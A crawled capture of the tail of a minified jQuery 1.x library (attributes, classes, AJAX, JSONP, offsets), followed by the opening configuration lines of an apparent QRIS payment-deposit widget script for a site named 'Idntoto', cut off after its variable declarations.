                        if (r = i[a], d.inArray(d.valHooks.option.get(r), o) >= 0) try {
                            r.selected = n = !0
                        } catch (e) {
                            r.scrollHeight
                        } else r.selected = !1;
                    return n || (e.selectedIndex = -1), i
                }
            }
        }
    }), d.each(["radio", "checkbox"], function() {
        d.valHooks[this] = {
            set: function(e, t) {
                if (d.isArray(t)) return e.checked = d.inArray(d(e).val(), t) >= 0
            }
        }, c.checkOn || (d.valHooks[this].get = function(e) {
            return null === e.getAttribute("value") ? "on" : e.value
        })
    });
    var pt, ht, mt = d.expr.attrHandle,
        gt = /^(?:checked|selected)$/i,
        yt = c.getSetAttribute,
        vt = c.input;
    d.fn.extend({
        attr: function(e, t) {
            return X(this, d.attr, e, t, arguments.length > 1)
        },
        removeAttr: function(e) {
            return this.each(function() {
                d.removeAttr(this, e)
            })
        }
    }), d.extend({
        attr: function(e, t, n) {
            var r, i, o = e.nodeType;
            if (e && 3 !== o && 8 !== o && 2 !== o) return typeof e.getAttribute === M ? d.prop(e, t, n) : (1 === o && d.isXMLDoc(e) || (t = t.toLowerCase(), r = d.attrHooks[t] || (d.expr.match.bool.test(t) ? ht : pt)), void 0 === n ? r && "get" in r && null !== (i = r.get(e, t)) ? i : null == (i = d.find.attr(e, t)) ? void 0 : i : null !== n ? r && "set" in r && void 0 !== (i = r.set(e, n, t)) ? i : (e.setAttribute(t, n + ""), n) : void d.removeAttr(e, t))
        },
        removeAttr: function(e, t) {
            var n, r, i = 0,
                o = t && t.match(j);
            if (o && 1 === e.nodeType)
                for (; n = o[i++];) r = d.propFix[n] || n, d.expr.match.bool.test(n) ? vt && yt || !gt.test(n) ? e[r] = !1 : e[d.camelCase("default-" + n)] = e[r] = !1 : d.attr(e, n, ""), e.removeAttribute(yt ? n : r)
        },
        attrHooks: {
            type: {
                set: function(e, t) {
                    if (!c.radioValue && "radio" === t && d.nodeName(e, "input")) {
                        var n = e.value;
                        return e.setAttribute("type", t), n && (e.value = n), t
                    }
                }
            }
        }
    }), ht = {
        set: function(e, t, n) {
            return !1 === t ? d.removeAttr(e, n) : vt && yt || !gt.test(n) ? e.setAttribute(!yt && d.propFix[n] || n, n) : e[d.camelCase("default-" + n)] = e[n] = !0, n
        }
    }, d.each(d.expr.match.bool.source.match(/\w+/g), function(e, t) {
        var n = mt[t] || d.find.attr;
        mt[t] = vt && yt || !gt.test(t) ? function(e, t, r) {
            var i, o;
            return r || (o = mt[t], mt[t] = i, i = null != n(e, t, r) ? t.toLowerCase() : null, mt[t] = o), i
        } : function(e, t, n) {
            if (!n) return e[d.camelCase("default-" + t)] ? t.toLowerCase() : null
        }
    }), vt && yt || (d.attrHooks.value = {
        set: function(e, t, n) {
            if (!d.nodeName(e, "input")) return pt && pt.set(e, t, n);
            e.defaultValue = t
        }
    }), yt || (pt = {
        set: function(e, t, n) {
            var r = e.getAttributeNode(n);
            if (r || e.setAttributeNode(r = e.ownerDocument.createAttribute(n)), r.value = t += "", "value" === n || t === e.getAttribute(n)) return t
        }
    }, mt.id = mt.name = mt.coords = function(e, t, n) {
        var r;
        if (!n) return (r = e.getAttributeNode(t)) && "" !== r.value ? r.value : null
    }, d.valHooks.button = {
        get: function(e, t) {
            var n = e.getAttributeNode(t);
            if (n && n.specified) return n.value
        },
        set: pt.set
    }, d.attrHooks.contenteditable = {
        set: function(e, t, n) {
            pt.set(e, "" !== t && t, n)
        }
    }, d.each(["width", "height"], function(e, t) {
        d.attrHooks[t] = {
            set: function(e, n) {
                if ("" === n) return e.setAttribute(t, "auto"), n
            }
        }
    })), c.style || (d.attrHooks.style = {
        get: function(e) {
            return e.style.cssText || void 0
        },
        set: function(e, t) {
            return e.style.cssText = t + ""
        }
    });
    var bt = /^(?:input|select|textarea|button|object)$/i,
        xt = /^(?:a|area)$/i;
    d.fn.extend({
        prop: function(e, t) {
            return X(this, d.prop, e, t, arguments.length > 1)
        },
        removeProp: function(e) {
            return e = d.propFix[e] || e, this.each(function() {
                try {
                    this[e] = void 0, delete this[e]
                } catch (e) {}
            })
        }
    }), d.extend({
        propFix: {
            for: "htmlFor",
            class: "className"
        },
        prop: function(e, t, n) {
            var r, i, o = e.nodeType;
            if (e && 3 !== o && 8 !== o && 2 !== o) return (1 !== o || !d.isXMLDoc(e)) && (t = d.propFix[t] || t, i = d.propHooks[t]), void 0 !== n ? i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r : e[t] = n : i && "get" in i && null !== (r = i.get(e, t)) ? r : e[t]
        },
        propHooks: {
            tabIndex: {
                get: function(e) {
                    var t = d.find.attr(e, "tabindex");
                    return t ? parseInt(t, 10) : bt.test(e.nodeName) || xt.test(e.nodeName) && e.href ? 0 : -1
                }
            }
        }
    }), c.hrefNormalized || d.each(["href", "src"], function(e, t) {
        d.propHooks[t] = {
            get: function(e) {
                return e.getAttribute(t, 4)
            }
        }
    }), c.optSelected || (d.propHooks.selected = {
        get: function(e) {
            var t = e.parentNode;
            return t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex), null
        }
    }), d.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"], function() {
        d.propFix[this.toLowerCase()] = this
    }), c.enctype || (d.propFix.enctype = "encoding");
    var wt = /[\t\r\n\f]/g;
    d.fn.extend({
        addClass: function(e) {
            var t, n, r, i, o, a, s = 0,
                l = this.length,
                u = "string" == typeof e && e;
            if (d.isFunction(e)) return this.each(function(t) {
                d(this).addClass(e.call(this, t, this.className))
            });
            if (u)
                for (t = (e || "").match(j) || []; s < l; s++)
                    if (r = 1 === (n = this[s]).nodeType && (n.className ? (" " + n.className + " ").replace(wt, " ") : " ")) {
                        for (o = 0; i = t[o++];) r.indexOf(" " + i + " ") < 0 && (r += i + " ");
                        a = d.trim(r), n.className !== a && (n.className = a)
                    }
            return this
        },
        removeClass: function(e) {
            var t, n, r, i, o, a, s = 0,
                l = this.length,
                u = 0 === arguments.length || "string" == typeof e && e;
            if (d.isFunction(e)) return this.each(function(t) {
                d(this).removeClass(e.call(this, t, this.className))
            });
            if (u)
                for (t = (e || "").match(j) || []; s < l; s++)
                    if (r = 1 === (n = this[s]).nodeType && (n.className ? (" " + n.className + " ").replace(wt, " ") : "")) {
                        for (o = 0; i = t[o++];)
                            for (; r.indexOf(" " + i + " ") >= 0;) r = r.replace(" " + i + " ", " ");
                        a = e ? d.trim(r) : "", n.className !== a && (n.className = a)
                    }
            return this
        },
        toggleClass: function(e, t) {
            var n = typeof e;
            return "boolean" == typeof t && "string" === n ? t ? this.addClass(e) : this.removeClass(e) : d.isFunction(e) ? this.each(function(n) {
                d(this).toggleClass(e.call(this, n, this.className, t), t)
            }) : this.each(function() {
                if ("string" === n)
                    for (var t, r = 0, i = d(this), o = e.match(j) || []; t = o[r++];) i.hasClass(t) ? i.removeClass(t) : i.addClass(t);
                else n !== M && "boolean" !== n || (this.className && d._data(this, "__className__", this.className), this.className = this.className || !1 === e ? "" : d._data(this, "__className__") || "")
            })
        },
        hasClass: function(e) {
            for (var t = " " + e + " ", n = 0, r = this.length; n < r; n++)
                if (1 === this[n].nodeType && (" " + this[n].className + " ").replace(wt, " ").indexOf(t) >= 0) return !0;
            return !1
        }
    }), d.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "), function(e, t) {
        d.fn[t] = function(e, n) {
            return arguments.length > 0 ? this.on(t, null, e, n) : this.trigger(t)
        }
    }), d.fn.extend({
        hover: function(e, t) {
            return this.mouseenter(e).mouseleave(t || e)
        },
        bind: function(e, t, n) {
            return this.on(e, null, t, n)
        },
        unbind: function(e, t) {
            return this.off(e, null, t)
        },
        delegate: function(e, t, n, r) {
            return this.on(t, e, n, r)
        },
        undelegate: function(e, t, n) {
            return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n)
        }
    });
    var Tt = d.now(),
        Ct = /\?/,
        Nt = /(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;
    d.parseJSON = function(t) {
        if (e.JSON && e.JSON.parse) return e.JSON.parse(t + "");
        var n, r = null,
            i = d.trim(t + "");
        return i && !d.trim(i.replace(Nt, function(e, t, i, o) {
            return n && t && (r = 0), 0 === r ? e : (n = i || t, r += !o - !i, "")
        })) ? Function("return " + i)() : d.error("Invalid JSON: " + t)
    }, d.parseXML = function(t) {
        var n, r;
        if (!t || "string" != typeof t) return null;
        try {
            e.DOMParser ? (r = new DOMParser, n = r.parseFromString(t, "text/xml")) : ((n = new ActiveXObject("Microsoft.XMLDOM")).async = "false", n.loadXML(t))
        } catch (e) {
            n = void 0
        }
        return n && n.documentElement && !n.getElementsByTagName("parsererror").length || d.error("Invalid XML: " + t), n
    };
    var Et, kt, St = /#.*$/,
        At = /([?&])_=[^&]*/,
        Dt = /^(.*?):[ \t]*([^\r\n]*)\r?$/gm,
        jt = /^(?:GET|HEAD)$/,
        Lt = /^\/\//,
        Ht = /^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,
        _t = {},
        qt = {},
        Mt = "*/".concat("*");
    try {
        kt = location.href
    } catch (e) {
        (kt = N.createElement("a")).href = "", kt = kt.href
    }

    function Ot(e) {
        return function(t, n) {
            "string" != typeof t && (n = t, t = "*");
            var r, i = 0,
                o = t.toLowerCase().match(j) || [];
            if (d.isFunction(n))
                for (; r = o[i++];) "+" === r.charAt(0) ? (r = r.slice(1) || "*", (e[r] = e[r] || []).unshift(n)) : (e[r] = e[r] || []).push(n)
        }
    }

    function Ft(e, t, n, r) {
        var i = {},
            o = e === qt;

        function a(s) {
            var l;
            return i[s] = !0, d.each(e[s] || [], function(e, s) {
                var u = s(t, n, r);
                return "string" != typeof u || o || i[u] ? o ? !(l = u) : void 0 : (t.dataTypes.unshift(u), a(u), !1)
            }), l
        }
        return a(t.dataTypes[0]) || !i["*"] && a("*")
    }

    function Bt(e, t) {
        var n, r, i = d.ajaxSettings.flatOptions || {};
        for (r in t) void 0 !== t[r] && ((i[r] ? e : n || (n = {}))[r] = t[r]);
        return n && d.extend(!0, e, n), e
    }
    Et = Ht.exec(kt.toLowerCase()) || [], d.extend({
        active: 0,
        lastModified: {},
        etag: {},
        ajaxSettings: {
            url: kt,
            type: "GET",
            isLocal: /^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et[1]),
            global: !0,
            processData: !0,
            async: !0,
            contentType: "application/x-www-form-urlencoded; charset=UTF-8",
            accepts: {
                "*": Mt,
                text: "text/plain",
                html: "text/html",
                xml: "application/xml, text/xml",
                json: "application/json, text/javascript"
            },
            contents: {
                xml: /xml/,
                html: /html/,
                json: /json/
            },
            responseFields: {
                xml: "responseXML",
                text: "responseText",
                json: "responseJSON"
            },
            converters: {
                "* text": String,
                "text html": !0,
                "text json": d.parseJSON,
                "text xml": d.parseXML
            },
            flatOptions: {
                url: !0,
                context: !0
            }
        },
        ajaxSetup: function(e, t) {
            return t ? Bt(Bt(e, d.ajaxSettings), t) : Bt(d.ajaxSettings, e)
        },
        ajaxPrefilter: Ot(_t),
        ajaxTransport: Ot(qt),
        ajax: function(e, t) {
            "object" == typeof e && (t = e, e = void 0), t = t || {};
            var n, r, i, o, a, s, l, u, c = d.ajaxSetup({}, t),
                f = c.context || c,
                p = c.context && (f.nodeType || f.jquery) ? d(f) : d.event,
                h = d.Deferred(),
                m = d.Callbacks("once memory"),
                g = c.statusCode || {},
                y = {},
                v = {},
                b = 0,
                x = "canceled",
                w = {
                    readyState: 0,
                    getResponseHeader: function(e) {
                        var t;
                        if (2 === b) {
                            if (!u)
                                for (u = {}; t = Dt.exec(o);) u[t[1].toLowerCase()] = t[2];
                            t = u[e.toLowerCase()]
                        }
                        return null == t ? null : t
                    },
                    getAllResponseHeaders: function() {
                        return 2 === b ? o : null
                    },
                    setRequestHeader: function(e, t) {
                        var n = e.toLowerCase();
                        return b || (e = v[n] = v[n] || e, y[e] = t), this
                    },
                    overrideMimeType: function(e) {
                        return b || (c.mimeType = e), this
                    },
                    statusCode: function(e) {
                        var t;
                        if (e)
                            if (b < 2)
                                for (t in e) g[t] = [g[t], e[t]];
                            else w.always(e[w.status]);
                        return this
                    },
                    abort: function(e) {
                        var t = e || x;
                        return l && l.abort(t), T(0, t), this
                    }
                };
            if (h.promise(w).complete = m.add, w.success = w.done, w.error = w.fail, c.url = ((e || c.url || kt) + "").replace(St, "").replace(Lt, Et[1] + "//"), c.type = t.method || t.type || c.method || c.type, c.dataTypes = d.trim(c.dataType || "*").toLowerCase().match(j) || [""], null == c.crossDomain && (n = Ht.exec(c.url.toLowerCase()), c.crossDomain = !(!n || n[1] === Et[1] && n[2] === Et[2] && (n[3] || ("http:" === n[1] ? "80" : "443")) === (Et[3] || ("http:" === Et[1] ? "80" : "443")))), c.data && c.processData && "string" != typeof c.data && (c.data = d.param(c.data, c.traditional)), Ft(_t, c, t, w), 2 === b) return w;
            (s = c.global) && 0 == d.active++ && d.event.trigger("ajaxStart"), c.type = c.type.toUpperCase(), c.hasContent = !jt.test(c.type), i = c.url, c.hasContent || (c.data && (i = c.url += (Ct.test(i) ? "&" : "?") + c.data, delete c.data), !1 === c.cache && (c.url = At.test(i) ? i.replace(At, "$1_=" + Tt++) : i + (Ct.test(i) ? "&" : "?") + "_=" + Tt++)), c.ifModified && (d.lastModified[i] && w.setRequestHeader("If-Modified-Since", d.lastModified[i]), d.etag[i] && w.setRequestHeader("If-None-Match", d.etag[i])), (c.data && c.hasContent && !1 !== c.contentType || t.contentType) && w.setRequestHeader("Content-Type", c.contentType), w.setRequestHeader("Accept", c.dataTypes[0] && c.accepts[c.dataTypes[0]] ? c.accepts[c.dataTypes[0]] + ("*" !== c.dataTypes[0] ? ", " + Mt + "; q=0.01" : "") : c.accepts["*"]);
            for (r in c.headers) w.setRequestHeader(r, c.headers[r]);
            if (c.beforeSend && (!1 === c.beforeSend.call(f, w, c) || 2 === b)) return w.abort();
            x = "abort";
            for (r in {
                    success: 1,
                    error: 1,
                    complete: 1
                }) w[r](c[r]);
            if (l = Ft(qt, c, t, w)) {
                w.readyState = 1, s && p.trigger("ajaxSend", [w, c]), c.async && c.timeout > 0 && (a = setTimeout(function() {
                    w.abort("timeout")
                }, c.timeout));
                try {
                    b = 1, l.send(y, T)
                } catch (e) {
                    if (!(b < 2)) throw e;
                    T(-1, e)
                }
            } else T(-1, "No Transport");

            function T(e, t, n, r) {
                var u, y, v, x, T, C = t;
                2 !== b && (b = 2, a && clearTimeout(a), l = void 0, o = r || "", w.readyState = e > 0 ? 4 : 0, u = e >= 200 && e < 300 || 304 === e, n && (x = function(e, t, n) {
                    for (var r, i, o, a, s = e.contents, l = e.dataTypes;
                        "*" === l[0];) l.shift(), void 0 === i && (i = e.mimeType || t.getResponseHeader("Content-Type"));
                    if (i)
                        for (a in s)
                            if (s[a] && s[a].test(i)) {
                                l.unshift(a);
                                break
                            }
                    if (l[0] in n) o = l[0];
                    else {
                        for (a in n) {
                            if (!l[0] || e.converters[a + " " + l[0]]) {
                                o = a;
                                break
                            }
                            r || (r = a)
                        }
                        o = o || r
                    }
                    if (o) return o !== l[0] && l.unshift(o), n[o]
                }(c, w, n)), x = function(e, t, n, r) {
                    var i, o, a, s, l, u = {},
                        c = e.dataTypes.slice();
                    if (c[1])
                        for (a in e.converters) u[a.toLowerCase()] = e.converters[a];
                    for (o = c.shift(); o;)
                        if (e.responseFields[o] && (n[e.responseFields[o]] = t), !l && r && e.dataFilter && (t = e.dataFilter(t, e.dataType)), l = o, o = c.shift())
                            if ("*" === o) o = l;
                            else if ("*" !== l && l !== o) {
                        if (!(a = u[l + " " + o] || u["* " + o]))
                            for (i in u)
                                if ((s = i.split(" "))[1] === o && (a = u[l + " " + s[0]] || u["* " + s[0]])) {
                                    !0 === a ? a = u[i] : !0 !== u[i] && (o = s[0], c.unshift(s[1]));
                                    break
                                }
                        if (!0 !== a)
                            if (a && e.throws) t = a(t);
                            else try {
                                t = a(t)
                            } catch (e) {
                                return {
                                    state: "parsererror",
                                    error: a ? e : "No conversion from " + l + " to " + o
                                }
                            }
                    }
                    return {
                        state: "success",
                        data: t
                    }
                }(c, x, w, u), u ? (c.ifModified && ((T = w.getResponseHeader("Last-Modified")) && (d.lastModified[i] = T), (T = w.getResponseHeader("etag")) && (d.etag[i] = T)), 204 === e || "HEAD" === c.type ? C = "nocontent" : 304 === e ? C = "notmodified" : (C = x.state, y = x.data, u = !(v = x.error))) : (v = C, !e && C || (C = "error", e < 0 && (e = 0))), w.status = e, w.statusText = (t || C) + "", u ? h.resolveWith(f, [y, C, w]) : h.rejectWith(f, [w, C, v]), w.statusCode(g), g = void 0, s && p.trigger(u ? "ajaxSuccess" : "ajaxError", [w, c, u ? y : v]), m.fireWith(f, [w, C]), s && (p.trigger("ajaxComplete", [w, c]), --d.active || d.event.trigger("ajaxStop")))
            }
            return w
        },
        getJSON: function(e, t, n) {
            return d.get(e, t, n, "json")
        },
        getScript: function(e, t) {
            return d.get(e, void 0, t, "script")
        }
    }), d.each(["get", "post"], function(e, t) {
        d[t] = function(e, n, r, i) {
            return d.isFunction(n) && (i = i || r, r = n, n = void 0), d.ajax({
                url: e,
                type: t,
                dataType: i,
                data: n,
                success: r
            })
        }
    }), d.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function(e, t) {
        d.fn[t] = function(e) {
            return this.on(t, e)
        }
    }), d._evalUrl = function(e) {
        return d.ajax({
            url: e,
            type: "GET",
            dataType: "script",
            async: !1,
            global: !1,
            throws: !0
        })
    }, d.fn.extend({
        wrapAll: function(e) {
            if (d.isFunction(e)) return this.each(function(t) {
                d(this).wrapAll(e.call(this, t))
            });
            if (this[0]) {
                var t = d(e, this[0].ownerDocument).eq(0).clone(!0);
                this[0].parentNode && t.insertBefore(this[0]), t.map(function() {
                    for (var e = this; e.firstChild && 1 === e.firstChild.nodeType;) e = e.firstChild;
                    return e
                }).append(this)
            }
            return this
        },
        wrapInner: function(e) {
            return d.isFunction(e) ? this.each(function(t) {
                d(this).wrapInner(e.call(this, t))
            }) : this.each(function() {
                var t = d(this),
                    n = t.contents();
                n.length ? n.wrapAll(e) : t.append(e)
            })
        },
        wrap: function(e) {
            var t = d.isFunction(e);
            return this.each(function(n) {
                d(this).wrapAll(t ? e.call(this, n) : e)
            })
        },
        unwrap: function() {
            return this.parent().each(function() {
                d.nodeName(this, "body") || d(this).replaceWith(this.childNodes)
            }).end()
        }
    }), d.expr.filters.hidden = function(e) {
        return e.offsetWidth <= 0 && e.offsetHeight <= 0 || !c.reliableHiddenOffsets() && "none" === (e.style && e.style.display || d.css(e, "display"))
    }, d.expr.filters.visible = function(e) {
        return !d.expr.filters.hidden(e)
    };
    var Pt = /%20/g,
        Rt = /\[\]$/,
        Wt = /\r?\n/g,
        $t = /^(?:submit|button|image|reset|file)$/i,
        zt = /^(?:input|select|textarea|keygen)/i;

    function It(e, t, n, r) {
        var i;
        if (d.isArray(t)) d.each(t, function(t, i) {
            n || Rt.test(e) ? r(e, i) : It(e + "[" + ("object" == typeof i ? t : "") + "]", i, n, r)
        });
        else if (n || "object" !== d.type(t)) r(e, t);
        else
            for (i in t) It(e + "[" + i + "]", t[i], n, r)
    }
    d.param = function(e, t) {
        var n, r = [],
            i = function(e, t) {
                t = d.isFunction(t) ? t() : null == t ? "" : t, r[r.length] = encodeURIComponent(e) + "=" + encodeURIComponent(t)
            };
        if (void 0 === t && (t = d.ajaxSettings && d.ajaxSettings.traditional), d.isArray(e) || e.jquery && !d.isPlainObject(e)) d.each(e, function() {
            i(this.name, this.value)
        });
        else
            for (n in e) It(n, e[n], t, i);
        return r.join("&").replace(Pt, "+")
    }, d.fn.extend({
        serialize: function() {
            return d.param(this.serializeArray())
        },
        serializeArray: function() {
            return this.map(function() {
                var e = d.prop(this, "elements");
                return e ? d.makeArray(e) : this
            }).filter(function() {
                var e = this.type;
                return this.name && !d(this).is(":disabled") && zt.test(this.nodeName) && !$t.test(e) && (this.checked || !U.test(e))
            }).map(function(e, t) {
                var n = d(this).val();
                return null == n ? null : d.isArray(n) ? d.map(n, function(e) {
                    return {
                        name: t.name,
                        value: e.replace(Wt, "\r\n")
                    }
                }) : {
                    name: t.name,
                    value: n.replace(Wt, "\r\n")
                }
            }).get()
        }
    }), d.ajaxSettings.xhr = void 0 !== e.ActiveXObject ? function() {
        return !this.isLocal && /^(get|post|head|put|delete|options)$/i.test(this.type) && Jt() || function() {
            try {
                return new e.ActiveXObject("Microsoft.XMLHTTP")
            } catch (e) {}
        }()
    } : Jt;
    var Xt = 0,
        Ut = {},
        Vt = d.ajaxSettings.xhr();

    function Jt() {
        try {
            return new e.XMLHttpRequest
        } catch (e) {}
    }
    e.ActiveXObject && d(e).on("unload", function() {
        for (var e in Ut) Ut[e](void 0, !0)
    }), c.cors = !!Vt && "withCredentials" in Vt, (Vt = c.ajax = !!Vt) && d.ajaxTransport(function(e) {
        var t;
        if (!e.crossDomain || c.cors) return {
            send: function(n, r) {
                var i, o = e.xhr(),
                    a = ++Xt;
                if (o.open(e.type, e.url, e.async, e.username, e.password), e.xhrFields)
                    for (i in e.xhrFields) o[i] = e.xhrFields[i];
                e.mimeType && o.overrideMimeType && o.overrideMimeType(e.mimeType), e.crossDomain || n["X-Requested-With"] || (n["X-Requested-With"] = "XMLHttpRequest");
                for (i in n) void 0 !== n[i] && o.setRequestHeader(i, n[i] + "");
                o.send(e.hasContent && e.data || null), t = function(n, i) {
                    var s, l, u;
                    if (t && (i || 4 === o.readyState))
                        if (delete Ut[a], t = void 0, o.onreadystatechange = d.noop, i) 4 !== o.readyState && o.abort();
                        else {
                            u = {}, s = o.status, "string" == typeof o.responseText && (u.text = o.responseText);
                            try {
                                l = o.statusText
                            } catch (e) {
                                l = ""
                            }
                            s || !e.isLocal || e.crossDomain ? 1223 === s && (s = 204) : s = u.text ? 200 : 404
                        }
                    u && r(s, l, u, o.getAllResponseHeaders())
                }, e.async ? 4 === o.readyState ? setTimeout(t) : o.onreadystatechange = Ut[a] = t : t()
            },
            abort: function() {
                t && t(void 0, !0)
            }
        }
    }), d.ajaxSetup({
        accepts: {
            script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
        },
        contents: {
            script: /(?:java|ecma)script/
        },
        converters: {
            "text script": function(e) {
                return d.globalEval(e), e
            }
        }
    }), d.ajaxPrefilter("script", function(e) {
        void 0 === e.cache && (e.cache = !1), e.crossDomain && (e.type = "GET", e.global = !1)
    }), d.ajaxTransport("script", function(e) {
        if (e.crossDomain) {
            var t, n = N.head || d("head")[0] || N.documentElement;
            return {
                send: function(r, i) {
                    (t = N.createElement("script")).async = !0, e.scriptCharset && (t.charset = e.scriptCharset), t.src = e.url, t.onload = t.onreadystatechange = function(e, n) {
                        (n || !t.readyState || /loaded|complete/.test(t.readyState)) && (t.onload = t.onreadystatechange = null, t.parentNode && t.parentNode.removeChild(t), t = null, n || i(200, "success"))
                    }, n.insertBefore(t, n.firstChild)
                },
                abort: function() {
                    t && t.onload(void 0, !0)
                }
            }
        }
    });
    var Yt = [],
        Gt = /(=)\?(?=&|$)|\?\?/;
    d.ajaxSetup({
        jsonp: "callback",
        jsonpCallback: function() {
            var e = Yt.pop() || d.expando + "_" + Tt++;
            return this[e] = !0, e
        }
    }), d.ajaxPrefilter("json jsonp", function(t, n, r) {
        var i, o, a, s = !1 !== t.jsonp && (Gt.test(t.url) ? "url" : "string" == typeof t.data && !(t.contentType || "").indexOf("application/x-www-form-urlencoded") && Gt.test(t.data) && "data");
        if (s || "jsonp" === t.dataTypes[0]) return i = t.jsonpCallback = d.isFunction(t.jsonpCallback) ? t.jsonpCallback() : t.jsonpCallback, s ? t[s] = t[s].replace(Gt, "$1" + i) : !1 !== t.jsonp && (t.url += (Ct.test(t.url) ? "&" : "?") + t.jsonp + "=" + i), t.converters["script json"] = function() {
            return a || d.error(i + " was not called"), a[0]
        }, t.dataTypes[0] = "json", o = e[i], e[i] = function() {
            a = arguments
        }, r.always(function() {
            e[i] = o, t[i] && (t.jsonpCallback = n.jsonpCallback, Yt.push(i)), a && d.isFunction(o) && o(a[0]), a = o = void 0
        }), "script"
    }), d.parseHTML = function(e, t, n) {
        if (!e || "string" != typeof e) return null;
        "boolean" == typeof t && (n = t, t = !1), t = t || N;
        var r = x.exec(e),
            i = !n && [];
        return r ? [t.createElement(r[1])] : (r = d.buildFragment([e], t, i), i && i.length && d(i).remove(), d.merge([], r.childNodes))
    };
    var Qt = d.fn.load;
    d.fn.load = function(e, t, n) {
        if ("string" != typeof e && Qt) return Qt.apply(this, arguments);
        var r, i, o, a = this,
            s = e.indexOf(" ");
        return s >= 0 && (r = d.trim(e.slice(s, e.length)), e = e.slice(0, s)), d.isFunction(t) ? (n = t, t = void 0) : t && "object" == typeof t && (o = "POST"), a.length > 0 && d.ajax({
            url: e,
            type: o,
            dataType: "html",
            data: t
        }).done(function(e) {
            i = arguments, a.html(r ? d("<div>").append(d.parseHTML(e)).find(r) : e)
        }).complete(n && function(e, t) {
            a.each(n, i || [e.responseText, t, e])
        }), this
    }, d.expr.filters.animated = function(e) {
        return d.grep(d.timers, function(t) {
            return e === t.elem
        }).length
    };
    var Kt = e.document.documentElement;

    function Zt(e) {
        return d.isWindow(e) ? e : 9 === e.nodeType && (e.defaultView || e.parentWindow)
    }
    d.offset = {
        setOffset: function(e, t, n) {
            var r, i, o, a, s, l, u = d.css(e, "position"),
                c = d(e),
                f = {};
            "static" === u && (e.style.position = "relative"), s = c.offset(), o = d.css(e, "top"), l = d.css(e, "left"), ("absolute" === u || "fixed" === u) && d.inArray("auto", [o, l]) > -1 ? (a = (r = c.position()).top, i = r.left) : (a = parseFloat(o) || 0, i = parseFloat(l) || 0), d.isFunction(t) && (t = t.call(e, n, s)), null != t.top && (f.top = t.top - s.top + a), null != t.left && (f.left = t.left - s.left + i), "using" in t ? t.using.call(e, f) : c.css(f)
        }
    }, d.fn.extend({
        offset: function(e) {
            if (arguments.length) return void 0 === e ? this : this.each(function(t) {
                d.offset.setOffset(this, e, t)
            });
            var t, n, r = {
                    top: 0,
                    left: 0
                },
                i = this[0],
                o = i && i.ownerDocument;
            return o ? (t = o.documentElement, d.contains(t, i) ? (typeof i.getBoundingClientRect !== M && (r = i.getBoundingClientRect()), n = Zt(o), {
                top: r.top + (n.pageYOffset || t.scrollTop) - (t.clientTop || 0),
                left: r.left + (n.pageXOffset || t.scrollLeft) - (t.clientLeft || 0)
            }) : r) : void 0
        },
        position: function() {
            if (this[0]) {
                var e, t, n = {
                        top: 0,
                        left: 0
                    },
                    r = this[0];
                return "fixed" === d.css(r, "position") ? t = r.getBoundingClientRect() : (e = this.offsetParent(), t = this.offset(), d.nodeName(e[0], "html") || (n = e.offset()), n.top += d.css(e[0], "borderTopWidth", !0), n.left += d.css(e[0], "borderLeftWidth", !0)), {
                    top: t.top - n.top - d.css(r, "marginTop", !0),
                    left: t.left - n.left - d.css(r, "marginLeft", !0)
                }
            }
        },
        offsetParent: function() {
            return this.map(function() {
                for (var e = this.offsetParent || Kt; e && !d.nodeName(e, "html") && "static" === d.css(e, "position");) e = e.offsetParent;
                return e || Kt
            })
        }
    }), d.each({
        scrollLeft: "pageXOffset",
        scrollTop: "pageYOffset"
    }, function(e, t) {
        var n = /Y/.test(t);
        d.fn[e] = function(r) {
            return X(this, function(e, r, i) {
                var o = Zt(e);
                if (void 0 === i) return o ? t in o ? o[t] : o.document.documentElement[r] : e[r];
                o ? o.scrollTo(n ? d(o).scrollLeft() : i, n ? i : d(o).scrollTop()) : e[r] = i
            }, e, r, arguments.length, null)
        }
    }), d.each(["top", "left"], function(e, t) {
        d.cssHooks[t] = Me(c.pixelPosition, function(e, n) {
            if (n) return n = Le(e, t), _e.test(n) ? d(e).position()[t] + "px" : n
        })
    }), d.each({
        Height: "height",
        Width: "width"
    }, function(e, t) {
        d.each({
            padding: "inner" + e,
            content: t,
            "": "outer" + e
        }, function(n, r) {
            d.fn[r] = function(r, i) {
                var o = arguments.length && (n || "boolean" != typeof r),
                    a = n || (!0 === r || !0 === i ? "margin" : "border");
                return X(this, function(t, n, r) {
                    var i;
                    return d.isWindow(t) ? t.document.documentElement["client" + e] : 9 === t.nodeType ? (i = t.documentElement, Math.max(t.body["scroll" + e], i["scroll" + e], t.body["offset" + e], i["offset" + e], i["client" + e])) : void 0 === r ? d.css(t, n, a) : d.style(t, n, r, a)
                }, t, o ? r : void 0, o, null)
            }
        })
    }), d.fn.size = function() {
        return this.length
    }, d.fn.andSelf = d.fn.addBack, "function" == typeof define && define.amd && define("jquery", [], function() {
        return d
    });
    var en = e.jQuery,
        tn = e.$;
    return d.noConflict = function(t) {
        return e.$ === d && (e.$ = tn), t && e.jQuery === d && (e.jQuery = en), d
    }, typeof t === M && (e.jQuery = e.$ = d), d
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dashboard.trustx.id/javascript/Idntoto/script.js?PGMerchantID=90&PGMerchantName=TONGQRIS&PGMinDepo=10000&PGShowBanner=true&PGMaxDepo=10000000
body_size: 5724
content:
(function () {
    var tokoId = '90';
    var tokoName = 'TONGQRIS';
    var minDepo = '10000';
    var maxDepo = '10000000';
    var showBanner = true;
    var stringRedirect = 'QRIS';
    var showAmountTemplate = '1';

